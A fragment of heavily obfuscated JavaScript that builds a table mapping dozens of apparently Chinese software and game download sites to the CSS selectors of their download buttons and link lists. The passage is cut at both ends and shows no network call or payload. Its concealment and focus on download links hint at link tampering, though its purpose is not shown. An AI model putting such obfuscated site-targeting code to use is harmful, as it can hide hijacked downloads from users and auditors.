20'+'li\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.di'+a0_0x3d4c68(0xdb)+a0_0x3d4c68(0x2d8)+a0_0x3d4c68(0x256)+'com']=[a0_0x3d4c68(0x123)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x151)+a0_0x3d4c68(0x2c3)+'d_o'+a0_0x3d4c68(0xc7)+a0_0x3d4c68(0x211)+'a','.sp'+a0_0x3d4c68(0xc1)+a0_0x3d4c68(0x305)+'bd\x20'+'ul\x20'+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b['m.d'+a0_0x3d4c68(0x15e)+a0_0x3d4c68(0x9f)+a0_0x3d4c68(0x3b4)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x2cd)+'oad'+a0_0x3d4c68(0x36c)+a0_0x3d4c68(0x13d)+a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x1fd)+'a',a0_0x3d4c68(0xf6)+a0_0x3d4c68(0x31e)+'hua'+a0_0x3d4c68(0x17d)+a0_0x3d4c68(0x152)+a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x317)+'st\x20'+a0_0x3d4c68(0x2f8)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x254)+a0_0x3d4c68(0x1be)+'ban'+'.co'+'m']=[a0_0x3d4c68(0x323)+'hea'+'d-l'+a0_0x3d4c68(0x1d8)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x311)+'\x20a','.sp'+a0_0x3d4c68(0x17b)+'unc'+'tio'+'n\x20.'+a0_0x3d4c68(0x320)+a0_0x3d4c68(0x97)+a0_0x3d4c68(0x380)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x1bf)+a0_0x3d4c68(0x39e)+'oba'+a0_0x3d4c68(0x1f8)+'om']=[a0_0x3d4c68(0x6c)+a0_0x3d4c68(0x176)+a0_0x3d4c68(0x144)+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.5a'+a0_0x3d4c68(0x320)+a0_0x3d4c68(0x32d)+'om']=[a0_0x3d4c68(0x82)+'tns'+a0_0x3d4c68(0x10e)+'\x20a',a0_0x3d4c68(0x257)+a0_0x3d4c68(0x1ae)+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xf8)+a0_0x3d4c68(0x3a6)+a0_0x3d4c68(0x303)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x1c0)+'_d_'+'box'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2eb)+a0_0x3d4c68(0x35c)+a0_0x3d4c68(0x394)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357),'#to'+a0_0x3d4c68(0x1a7)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x117)+a0_0x3d4c68(0x202)+a0_0x3d4c68(0x398)+'.co'+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a','#ul'+'lis'+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2eb)+a0_0x3d4c68(0x39a)+a0_0x3d4c68(0x1ed)+a0_0x3d4c68(0x101)]=['.ct'+a0_0x3d4c68(0x396)+a0_0x3d4c68(0x294)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x357),a0_0x3d4c68(0x292)+a0_0x3d4c68(0x7b)+a0_0x3d4c68(0x2f8)+'li\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x117)+a0_0x3d4c68(0x87)+a0_0x3d4c68(0x2ae)+a0_0x3d4c68(0x3ac)+'n']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a','#ul'+a0_0x3d4c68(0x38d)+a0_0x3d4c68(0x231)+'i\x20a'],a0_0x31b24b[a0_0x3d4c68(0x242)+a0_0x3d4c68(0xb0)+a0_0x3d4c68(0x1d9)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x6c)+a0_0x3d4c68(0x176)+a0_0x3d4c68(0x144)+'a',a0_0x3d4c68(0x229)+a0_0x3d4c68(0x78)+a0_0x3d4c68(0x1c5)+'is\x20'+'a','#ga'+'me_'+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3b0)+a0_0x3d4c68(0x379)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b['www'+a0_0x3d4c68(0x13e)+a0_0x3d4c68(0x2e9)+a0_0x3d4c68(0x256)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357),a0_0x3d4c68(0x93)+a0_0x3d4c68(0xd6)+a0_0x3d4c68(0x2d6)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a','.m-'+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x2f1)+a0_0x3d4c68(0x7b)+a0_0x3d4c68(0x2f8)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x19e)+a0_0x3d4c68(0x179)+a0_0x3d4c68(0x1d2)+'o.c'+'om']=[a0_0x3d4c68(0xe0)+a0_0x3d4c68(0x28d)+'sss'+a0_0x3d4c68(0x3c4)+'tn\x20'+'a',a0_0x3d4c68(0x135)+'ftb'+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0xf6)+a0_0x3d4c68(0x37a)+a0_0x3d4c68(0x73)+a0_0x3d4c68(0x29f)+a0_0x3d4c68(0x7b)+a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x317)+a0_0x3d4c68(0x7b)+a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x33a)+a0_0x3d4c68(0x266)+'ist'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2da)+a0_0x3d4c68(0x3d8)+a0_0x3d4c68(0xea)+'ao.'+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0xee)+a0_0x3d4c68(0xaa)+a0_0x3d4c68(0x139)+a0_0x3d4c68(0x96)+'own'+'\x20a',a0_0x3d4c68(0x377)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x300)+a0_0x3d4c68(0x271)+a0_0x3d4c68(0x3ce)],a0_0x31b24b['www'+a0_0x3d4c68(0x373)+a0_0x3d4c68(0x30d)+a0_0x3d4c68(0x1c9)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x362)+'l_d'+a0_0x3d4c68(0x1e6)+'\x20a','#to'+a0_0x3d4c68(0x1a7)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x3be)+a0_0x3d4c68(0x221)+a0_0x3d4c68(0x16f)+a0_0x3d4c68(0xf6)+'m']=['.d_'+'gam'+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x173)+a0_0x3d4c68(0x1e6),a0_0x3d4c68(0x14b)+a0_0x3d4c68(0x29f)+'st\x20'+a0_0x3d4c68(0x2f8)+'li\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x25c)+a0_0x3d4c68(0x3d3)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x2fa)+a0_0x3d4c68(0x20c)+'\x20.b'+a0_0x3d4c68(0x13c)+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2d2)+a0_0x3d4c68(0x223)+a0_0x3d4c68(0x2c4)+a0_0x3d4c68(0x37f)+'n']=[a0_0x3d4c68(0x34a)+'Top'+a0_0x3d4c68(0x20a)+a0_0x3d4c68(0x108)+a0_0x3d4c68(0x1d8)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x1e8)+'\x20a',a0_0x3d4c68(0x1c0)+'con'+a0_0x3d4c68(0x3c6)+a0_0x3d4c68(0x3bf)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b['m.x'+a0_0x3d4c68(0x2c5)+'ai3'+a0_0x3d4c68(0x23e)+'cn']=[a0_0x3d4c68(0x1b5)+a0_0x3d4c68(0x3af)+a0_0x3d4c68(0x1d8)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x28d)+'\x20a',a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x115)+a0_0x3d4c68(0x300)+a0_0x3d4c68(0x271)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x3ba)+a0_0x3d4c68(0xd4)+a0_0x3d4c68(0x30c)+'ars'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x17c)+'fob'+'ox_'+a0_0x3d4c68(0x1e3)+'tre'+'\x20#d'+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x153)+a0_0x3d4c68(0x8b)+a0_0x3d4c68(0xde),a0_0x3d4c68(0x1df)+a0_0x3d4c68(0x17b)+a0_0x3d4c68(0x130)+a0_0x3d4c68(0x2e5)+a0_0x3d4c68(0x316)+a0_0x3d4c68(0x271)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x2e4)+a0_0x3d4c68(0x1f5)+a0_0x3d4c68(0x282)+a0_0x3d4c68(0x148)+a0_0x3d4c68(0xed)+'om']=['#so'+a0_0x3d4c68(0x3a8)+a0_0x3d4c68(0xac)+'o\x20.'+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b['www'+a0_0x3d4c68(0x2bb)+a0_0x3d4c68(0x1bd)+'com']=[a0_0x3d4c68(0x34b)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x38d)+'x\x20.'+a0_0x3d4c68(0x28d)+'\x20a',a0_0x3d4c68(0x135)+a0_0x3d4c68(0x106)+a0_0x3d4c68(0x135)+a0_0x3d4c68(0x1a3)+a0_0x3d4c68(0x167)+'a'],a0_0x31b24b['m.7'+a0_0x3d4c68(0x220)+'.co'+'m']=[a0_0x3d4c68(0x164)+'x-d'+'d\x20.'+'t_g'+'ame'+'box'+'\x20a','.kl'+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b['www'+a0_0x3d4c68(0xbe)+a0_0x3d4c68(0x2ff)+a0_0x3d4c68(0x2fd)]=['#di'+a0_0x3d4c68(0x108)+a0_0x3d4c68(0x9a)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x248)+a0_0x3d4c68(0x214),a0_0x3d4c68(0x257)+a0_0x3d4c68(0x1ae)+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b['m.5'+a0_0x3d4c68(0x2d3)+'.co'+'m']=['#na'+a0_0x3d4c68(0x312)+'eft'+'_la'+'you'+'t\x20.'+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x334)+'nwa'+a0_0x3d4c68(0x2b3)+'et']=[a0_0x3d4c68(0x323)+a0_0x3d4c68(0x80)+a0_0x3d4c68(0x347)+a0_0x3d4c68(0x3c4)+'tn_'+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x3d1)+a0_0x3d4c68(0x375)+a0_0x3d4c68(0x222)+a0_0x3d4c68(0x3c1)+a0_0x3d4c68(0x271)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x2e7)+a0_0x3d4c68(0x336)+'an.'+a0_0x3d4c68(0x33b)]=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x10c)+a0_0x3d4c68(0x1b9)+a0_0x3d4c68(0x125)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x361)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0xa5)+'n\x20a','#aj'+a0_0x3d4c68(0x26f)+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x355)+'er\x20'+a0_0x3d4c68(0x28e)+'me-'+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x296)+a0_0x3d4c68(0x158)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x1e5)+'xia'+'oqu'+'.cn']=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0xaf)+'ox\x20'+a0_0x3d4c68(0x17c)+'fob'+a0_0x3d4c68(0x2f9)+a0_0x3d4c68(0x1e3)+'tre'+'\x20#d'+'own'+a0_0x3d4c68(0x153)+a0_0x3d4c68(0x8b)+'x\x20a','.so'+a0_0x3d4c68(0x3a8)+'lis'+a0_0x3d4c68(0x3ab)+'i\x20a'+'\x20'],a0_0x31b24b[a0_0x3d4c68(0x1d3)+'nxi'+a0_0x3d4c68(0xe1)+'u.c'+'n']=[a0_0x3d4c68(0xfe)+a0_0x3d4c68(0x3a8)+'inf'+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+'ox\x20'+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0xbe)+a0_0x3d4c68(0x112)+'k.c'+a0_0x3d4c68(0x319)+'cn']=[a0_0x3d4c68(0x34b)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x38d)+a0_0x3d4c68(0x388)+'btn'+'\x20a',a0_0x3d4c68(0xb5)+'pic'+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b['m.5'+a0_0x3d4c68(0x11f)+'pk.'+a0_0x3d4c68(0x2fd)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0x2de)+'box'+'\x20.d'+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x38d)+a0_0x3d4c68(0xde),'#ul'+'lis'+a0_0x3d4c68(0x3ab)+'i\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.17'+a0_0x3d4c68(0x3a1)+a0_0x3d4c68(0xf6)+'m']=['.bt'+a0_0x3d4c68(0x107)+'ox\x20'+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357)+'\x20',a0_0x3d4c68(0x1df)+'e-f'+a0_0x3d4c68(0x130)+'tio'+a0_0x3d4c68(0x316)+'l\x20l'+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0xd0)+a0_0x3d4c68(0x1d5)+a0_0x3d4c68(0x20b)+'om']=[a0_0x3d4c68(0x6c)+a0_0x3d4c68(0x176)+a0_0x3d4c68(0x144)+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+'\x20li'+'\x20a'],a0_0x31b24b['zhu'+'ang'+'xiu'+a0_0x3d4c68(0x147)+a0_0x3d4c68(0x163)+'otu'+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x1f3)+a0_0x3d4c68(0x3af)+a0_0x3d4c68(0x1d8)+'own'+a0_0x3d4c68(0x28d)+'\x20a',a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+'e\x20.'+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0x2a5)+a0_0x3d4c68(0x14f)+a0_0x3d4c68(0xeb)+a0_0x3d4c68(0x3bc)+'a',a0_0x3d4c68(0xb7)+a0_0x3d4c68(0x27b)+'lis'+a0_0x3d4c68(0x3c6)+a0_0x3d4c68(0x33a)+'m\x20a'],a0_0x31b24b['m.z'+a0_0x3d4c68(0x3c0)+a0_0x3d4c68(0x387)+a0_0x3d4c68(0xf4)+a0_0x3d4c68(0x15e)+a0_0x3d4c68(0x291)+'tu.'+'cn']=[a0_0x3d4c68(0x28e)+'meD'+'Top'+a0_0x3d4c68(0x1d8)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x28d)+'\x20a',a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+'ox\x20'+'a',a0_0x3d4c68(0x325)+'wnl'+'ink'+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+'s'],a0_0x31b24b[a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x149)+a0_0x3d4c68(0x217)+'.co'+'m']=['.c-'+a0_0x3d4c68(0x2c8)+'t\x20.'+a0_0x3d4c68(0x348)+a0_0x3d4c68(0x2d1)+'box'+'\x20a',a0_0x3d4c68(0x135)+a0_0x3d4c68(0x3a8)+'lis'+a0_0x3d4c68(0x3c6)+a0_0x3d4c68(0x320)+'t-b'+a0_0x3d4c68(0x167)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x3bb)+'usz'+'.co'+'m']=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0x2de)+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x29e)+'ts-'+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x183)+a0_0x3d4c68(0x144)+'a',a0_0x3d4c68(0x292)+'st\x20'+a0_0x3d4c68(0x2f8)+'a'],a0_0x31b24b['m.5'+a0_0x3d4c68(0x95)+'z.c'+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x1c0)+'_d_'+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x1ff)+'shu'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0xaf)+a0_0x3d4c68(0x167)+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x107)+'ox\x20'+a0_0x3d4c68(0x382)+'n\x20a',a0_0x3d4c68(0xf6)+a0_0x3d4c68(0x32c)+a0_0x3d4c68(0x2f8)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0xcb)+a0_0x3d4c68(0x289)+'u.c'+'om']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x173)+a0_0x3d4c68(0x1e6),a0_0x3d4c68(0x1fe)+a0_0x3d4c68(0x227)+'lis'+'t\x20u'+a0_0x3d4c68(0x271)+a0_0x3d4c68(0x3ce),a0_0x3d4c68(0x1fe)+'me_'+'lis'+a0_0x3d4c68(0x3b0)+a0_0x3d4c68(0x379)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x19f)+a0_0x3d4c68(0x114)+'oga'+'me.'+'cn']=['.Gm'+a0_0x3d4c68(0xac)+'o\x20.'+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x38d)+a0_0x3d4c68(0x388)+a0_0x3d4c68(0x28d)+'\x20a',a0_0x3d4c68(0x135)+'ftl'+a0_0x3d4c68(0x340)+a0_0x3d4c68(0x2ed)+'oft'+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b['m.s'+'ang'+a0_0x3d4c68(0x1c1)+a0_0x3d4c68(0x2f4)+'.cn']=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x227)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x173)+a0_0x3d4c68(0x1e6),a0_0x3d4c68(0x34d)+'\x20ul'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x22e)+a0_0x3d4c68(0x75)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x323)+a0_0x3d4c68(0x80)+a0_0x3d4c68(0x347)+a0_0x3d4c68(0x3c4)+a0_0x3d4c68(0x13c)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x35f)+a0_0x3d4c68(0x164)+'x\x20a'],a0_0x31b24b[a0_0x3d4c68(0x237)+'kil'+a0_0x3d4c68(0x18b)+'om']=[a0_0x3d4c68(0x2c7)+a0_0x3d4c68(0x332)+'x\x20.'+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+a0_0x3d4c68(0x396)+a0_0x3d4c68(0x167)+'\x20a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2fb)+'cre'+a0_0x3d4c68(0x315)+a0_0x3d4c68(0x391)+'net']=[a0_0x3d4c68(0x135)+a0_0x3d4c68(0x3a8)+'msg'+a0_0x3d4c68(0x3c4)+a0_0x3d4c68(0x13c)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x135)+'ft-'+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b['m.s'+a0_0x3d4c68(0x337)+a0_0x3d4c68(0x2fc)+a0_0x3d4c68(0x272)+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x227)+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x1d8)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0xa5)+'n','.kl'+a0_0x3d4c68(0x38b)+'\x20li'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x19f)+a0_0x3d4c68(0x114)+a0_0x3d4c68(0xb3)+a0_0x3d4c68(0x2ec)+a0_0x3d4c68(0x2fd)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x34b)+'inf'+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x28d)+'_bo'+a0_0x3d4c68(0x388)+a0_0x3d4c68(0x28d)+'\x20a',a0_0x3d4c68(0x135)+a0_0x3d4c68(0x30e)+'sit'+a0_0x3d4c68(0x2ed)+'oft'+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xcb)+a0_0x3d4c68(0x1d9)+a0_0x3d4c68(0x1c1)+a0_0x3d4c68(0x2f4)+'.co'+'m.c'+'n']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x173)+a0_0x3d4c68(0x1e6),a0_0x3d4c68(0x34d)+'\x20ul'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2a9)+a0_0x3d4c68(0x3bd)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x2fa)+a0_0x3d4c68(0x20c)+a0_0x3d4c68(0x3c4)+a0_0x3d4c68(0x13c)+'box'+'\x20a',a0_0x3d4c68(0x216)+'-hj'+'lis'+a0_0x3d4c68(0x3ab)+'i\x20a'],a0_0x31b24b[a0_0x3d4c68(0x3d9)+'7u7'+'.co'+'m']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0x1fe)+a0_0x3d4c68(0x227)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3c6)+a0_0x3d4c68(0x124)+a0_0x3d4c68(0x124)+a0_0x3d4c68(0x1f7)+a0_0x3d4c68(0x205)+a0_0x3d4c68(0x158)+'\x20\x20a'],a0_0x31b24b['www'+a0_0x3d4c68(0x26a)+'uaj'+a0_0x3d4c68(0x92)+a0_0x3d4c68(0x1bf)+'om']=[a0_0x3d4c68(0x1b0)+a0_0x3d4c68(0x108)+a0_0x3d4c68(0x9a)+a0_0x3d4c68(0x28d)+'s\x20l'+a0_0x3d4c68(0x214),a0_0x3d4c68(0x257)+a0_0x3d4c68(0x1ae)+a0_0x3d4c68(0x1cb)+'\x20li'+'\x20a'],a0_0x31b24b['and'+'roi'+a0_0x3d4c68(0x24a)+a0_0x3d4c68(0x3c0)+a0_0x3d4c68(0xfa)+'om.'+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x369)+a0_0x3d4c68(0x318)+'sof'+a0_0x3d4c68(0x22c),a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x166)+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x1e2)+'i\x20a'],a0_0x31b24b['www'+a0_0x3d4c68(0x121)+'24.'+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0xaf)+a0_0x3d4c68(0x2f9)+a0_0x3d4c68(0x1e3)+a0_0x3d4c68(0x13b)+a0_0x3d4c68(0x9a)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x153)+a0_0x3d4c68(0x8b)+a0_0x3d4c68(0xde),a0_0x3d4c68(0x135)+a0_0x3d4c68(0x3a8)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x226)+a0_0x3d4c68(0x145)+'.co'+'m']=['#so'+a0_0x3d4c68(0x3a8)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0x34d)+'\x20ul'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x244)+a0_0x3d4c68(0x17e)+'cc']=[a0_0x3d4c68(0x2fa)+a0_0x3d4c68(0x20c)+a0_0x3d4c68(0x3c4)+'tn_'+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x216)+a0_0x3d4c68(0x26b)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x1ba)+a0_0x3d4c68(0x24b)+a0_0x3d4c68(0x21a)]=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'a','#ga'+a0_0x3d4c68(0x227)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2b5)+a0_0x3d4c68(0x1d9)+'yan'+a0_0x3d4c68(0x1c8)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0xaf)+a0_0x3d4c68(0x167)+'#do'+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x135)+a0_0x3d4c68(0x3a8)+'lis'+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x3be)+a0_0x3d4c68(0x7a)+a0_0x3d4c68(0x72)+a0_0x3d4c68(0xe5)+'.co'+'m']=[a0_0x3d4c68(0xfe)+a0_0x3d4c68(0x3a8)+a0_0x3d4c68(0xac)+'o\x20.'+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0x34d)+'\x20ul'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.fd'+'fan'+a0_0x3d4c68(0xed)+'n']=['.ga'+a0_0x3d4c68(0x227)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x28d)+'\x20a',a0_0x3d4c68(0x6c)+'pic'+'_de'+a0_0x3d4c68(0x346)+a0_0x3d4c68(0x199)+'\x20ul'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2e7)+a0_0x3d4c68(0x2b1)+a0_0x3d4c